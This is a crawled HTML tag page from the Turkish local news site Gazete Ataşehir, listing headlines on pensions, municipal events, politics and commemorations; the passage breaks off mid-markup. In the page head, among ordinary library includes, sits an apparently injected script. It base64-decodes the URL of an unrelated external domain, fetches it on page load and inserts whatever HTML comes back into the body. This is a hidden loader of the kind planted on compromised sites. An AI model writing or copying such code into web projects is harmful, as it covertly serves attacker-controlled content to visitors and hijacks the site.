

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/asi-haberleri
body_size: 7804
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/asi-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Asi Haberleri - Asi Gelişmeleri</title><meta name=description content="asi ile ilgili haberler, son dakika asi gelişmeleri, en son asi haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="asi haberleri, asi içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1920804945{ width: 55px; } .page_speed_1697214531{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1920804945"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1697214531 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Asi Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/5-milyon-emekli-icin-sistem-tamamen-degisecek-42947"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2026/01/5-milyon-emekli-icin-sistem-tamamen-degisecek-1768386999.jpg alt="5 milyon emekli için sistem tamamen değişecek!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">5 milyon emekli için sistem tamamen değişecek!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/turgay-kilictan-yeni-yil-mesaji-42921"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/turgay-kilic-1767177711.jpg alt="Turgay Kılıç&#039;tan yeni yıl mesajı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Turgay Kılıç&#039;tan yeni yıl mesajı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/ulke-genelinde-yilbasi-icin-alinan-tedbirler-4-gun-boyunca-uygulanacak-42920"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/ulke-genelinde-yilbasi-icin-alinan-tedbirler-4-gun-boyunca-uygulanacak-1767091576.jpg alt="Ülke genelinde yılbaşı için alınan tedbirler 4 gün boyunca uygulanacak"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ülke genelinde yılbaşı için alınan tedbirler 4 gün boyunca uygulanacak</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/atasehirde-yeni-yil-senfonik-konserle-yasanacak-42913"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/atasehirde-yeni-yil-senfonik-konserle-yasanacak-1766568041.jpg alt="Ataşehir’de yeni yıl Senfonik konserle yaşanacak"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ataşehir’de yeni yıl Senfonik konserle yaşanacak</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/sivaslilar-atasehirde-birlik-sofrasinda-bulustu-42912"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/sivaslilar-atasehirde-birlik-sofrasinda-bulustu-1766416997.jpg alt="Sivaslılar Ataşehir’de birlik sofrasında buluştu"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Sivaslılar Ataşehir’de birlik sofrasında buluştu</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/chp-gercekleri-bilmeye-hakkiniz-var-diyerek-es-zamanli-basin-aciklamasi-yapti-42910"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/chp-gercekleri-bilmeye-hakkiniz-var-diyerek-es-zamanli-basin-aciklamasi-yapti-1766404056.jpg alt="CHP; “Gerçekleri Bilmeye Hakkınız var” diyerek eş zamanlı basın açıklaması yaptı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">CHP; “Gerçekleri Bilmeye Hakkınız var” diyerek eş zamanlı basın açıklaması yaptı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/serhan-asker-ile-gorkemli-hatiralar-yilbasina-ozel-programi-atasehirde-42909"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/serhan-asker-ile-gorkemli-hatiralar-yilbasina-ozel-programi-atasehirde-1766397263.jpg alt="Serhan Asker ile &#039;Görkemli Hatıralar Yılbaşına Özel&#039; programı Ataşehir&#039;de"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Serhan Asker ile &#039;Görkemli Hatıralar Yılbaşına Özel&#039; programı Ataşehir&#039;de</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/gulumser-olgun-onceligimiz-sizsiniz-42905"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/gulumser-olgun-onceligimiz-sizsiniz-1766073806.jpg alt="Gülümser Olgun; “Önceliğimiz sizsiniz”"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Gülümser Olgun; “Önceliğimiz sizsiniz”</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/direksiyon-basinda-dikkatsizlik-oldurdu-42-yasindaki-fatos-eylem-canimiz-hayattan-koparildi-42899"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/direksiyon-basinda-dikkatsizlik-oldurdu-42-yasindaki-fatos-eylem-canimiz-hayattan-koparildi-1765807067.jpg alt="Direksiyon Başında Dikkatsizlik Öldürdü: 42 Yaşındaki Fatoş (Eylem) canımız hayattan koparıldı!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Direksiyon Başında Dikkatsizlik Öldürdü: 42 Yaşındaki Fatoş (Eylem) canımız hayattan koparıldı!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/atasehir-belediyesinden-600-gunde-100-proje-42893"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/12/atasehir-belediyesinden-600-gunde-100-proje-1765528855.jpg alt="ATAŞEHİR BELEDİYESİ’NDEN 600 GÜNDE 100 PROJE"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">ATAŞEHİR BELEDİYESİ’NDEN 600 GÜNDE 100 PROJE</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/nihan-erol-ogretmeni-guclu-olan-bir-toplumun-yarini-karanlik-olmaz-42860"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/nihan-erol-ogretmeni-guclu-olan-bir-toplumun-yarini-karanlik-olmaz-1763999237.jpg alt="Nihan Erol; “Öğretmeni güçlü olan bir toplumun yarını karanlık olmaz”"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Nihan Erol; “Öğretmeni güçlü olan bir toplumun yarını karanlık olmaz”</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/atasehirde-ogretmenler-gunu-torenle-kutlandi-42858"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/atasehirde-ogretmenler-gunu-torenle-kutlandi-1763989414.jpg alt="Ataşehir’de Öğretmenler Günü törenle kutlandı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ataşehir’de Öğretmenler Günü törenle kutlandı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/ataturk-olumunun-87inci-yildonumunde-atasehirde-torenlerle-anildi-42830"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/ataturk-olumunun-87inci-yildonumunde-atasehirde-torenlerle-anildi-1762780576.jpg alt="Atatürk, ölümünün 87’inci yıldönümünde Ataşehir’de törenlerle anıldı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Atatürk, ölümünün 87’inci yıldönümünde Ataşehir’de törenlerle anıldı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/ulu-onder-ataturk-atasehirde-sevgi-saygi-ve-ozlemle-anildi-42829"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/ulu-onder-ataturk-atasehirde-sevgi-saygi-ve-ozlemle-anildi-1762774619.jpg alt="Ulu Önder Atatürk Ataşehir’de sevgi, saygı ve özlemle anıldı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ulu Önder Atatürk Ataşehir’de sevgi, saygı ve özlemle anıldı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/chp-atasehirden-milli-egitim-bakanligina-10-kasim-tepkisi-42828"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/chp-atasehirden-milli-egitim-bakanligina-10-kasim-tepkisi-1762772647.jpg alt="CHP Ataşehir’den Milli Eğitim Bakanlığı’na 10 Kasım tepkisi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">CHP Ataşehir’den Milli Eğitim Bakanlığı’na 10 Kasım tepkisi</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/uc-mahalle-muhtari-ptt-icin-magduriyetlerini-dile-getirdiler-42823"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/uc-mahalle-muhtari-ptt-icin-magduriyetlerini-dile-getirdiler-1762440412.jpg alt="Üç Mahalle Muhtarı PTT için mağduriyetlerini dile getirdiler"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Üç Mahalle Muhtarı PTT için mağduriyetlerini dile getirdiler</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/fatih-kayaci-birligimiz-dirligimiz-ve-varligimiz-ilelebet-surecektir-42812"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/fatih-kayaci-birligimiz-dirligimiz-ve-varligimiz-ilelebet-surecektir-1762190011.jpg alt="Fatih Kayacı; “Birliğimiz, dirliğimiz ve varlığımız ilelebet sürecektir”"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Fatih Kayacı; “Birliğimiz, dirliğimiz ve varlığımız ilelebet sürecektir”</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/fatih-evliyaoglu-umut-varsa-iyilesmede-vardir-42809"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/11/fatih-evliyaoglu-umut-varsa-iyilesmede-vardir-1762182547.jpg alt="Fatih Evliyaoğlu; “Umut varsa iyileşmede vardır”"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Fatih Evliyaoğlu; “Umut varsa iyileşmede vardır”</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/recep-kenan-arkadasimiz-anisina-turnuva-duzenlendi-42802"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/10/recep-kenan-arkadasimiz-anisina-turnuva-duzenlendi-1761832604.jpg alt="Recep Kenan arkadaşımız anısına turnuva düzenlendi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Recep Kenan arkadaşımız anısına turnuva düzenlendi</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/casusluk-suclamasiyla-tutuklanan-imamoglu-isyan-etti-mert-olun-asil-derdinizi-soyleyin-42791"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/10/casusluk-suclamasiyla-tutuklanan-imamoglu-isyan-etti-mert-olun-asil-derdinizi-soyleyin-1761568805.jpg alt="&#039;Casusluk&#039; suçlamasıyla tutuklanan İmamoğlu isyan etti: &#039;Mert olun, asıl derdinizi söyleyin&#039;"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">&#039;Casusluk&#039; suçlamasıyla tutuklanan İmamoğlu isyan etti: &#039;Mert olun, asıl derdinizi söyleyin&#039;</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/av-atakan-anil-dizdaroglu-muhtarlari-ve-yerel-basini-agirladi-42776"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/10/av-atakan-anil-dizdaroglu-muhtarlari-ve-yerel-basini-agirladi-1761039549.jpg alt="Av. Atakan Anıl Dizdaroğlu Muhtarları ve Yerel Basını ağırladı"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Av. Atakan Anıl Dizdaroğlu Muhtarları ve Yerel Basını ağırladı</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/baskan-adiguzel-halk-bulusmasinda-talepleri-tek-tek-dinledi-42761"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/10/baskan-adiguzel-halk-bulusmasinda-talepleri-tek-tek-dinledi-1760440415.jpg alt="Başkan Adıgüzel, Halk Buluşmasında talepleri tek tek dinledi"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Başkan Adıgüzel, Halk Buluşmasında talepleri tek tek dinledi</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/belediye-zabitasindan-okul-kantinlerine-denetim-42759"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/10/belediye-zabitasindan-okul-kantinlerine-denetim-1760346673.jpg alt="Belediye Zabıtası’ndan okul kantinlerine denetim"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Belediye Zabıtası’ndan okul kantinlerine denetim</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/tech-uluslararasi-arenada-ilgi-odagi-oldu-42752"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/10/tech-uluslararasi-arenada-ilgi-odagi-oldu-1760005040.jpg alt="TECH ULUSLARARASI ARENADA İLGİ ODAĞI OLDU"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">TECH ULUSLARARASI ARENADA İLGİ ODAĞI OLDU</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/iettden-neset-ertasa-buyuk-vefa-42718"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/09/iettden-neset-ertasa-buyuk-vefa-1759134703.jpg alt="İETT’den Neşet Ertaş’a büyük vefa"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İETT’den Neşet Ertaş’a büyük vefa</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/ailelerden-hendek-davasinda-alinan-karara-tepki-42712"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/09/ailelerden-hendek-davasinda-alinan-karara-tepki-1758882249.jpg alt="Ailelerden Hendek davasında alınan karara tepki!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ailelerden Hendek davasında alınan karara tepki!</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/ibbden-filistine-destek-aciklamasi-42706"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/09/ibbden-filistine-destek-aciklamasi-1758794960.jpg alt="İBB’den Filistine destek açıklaması"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">İBB’den Filistine destek açıklaması</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/atasehir-belediyesinden-ogrencilere-destek-devam-ediyor-42705"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2025/09/atasehir-belediyesinden-ogrencilere-destek-devam-ediyor-1758794147.jpg alt="Ataşehir Belediyesi’nden öğrencilere destek devam ediyor"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Ataşehir Belediyesi’nden öğrencilere destek devam ediyor</a></h3></div></div></div><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/5-uluslararasi-istanbul-akordeon-festivali-basliyor-42700"><img class="img-fluid" 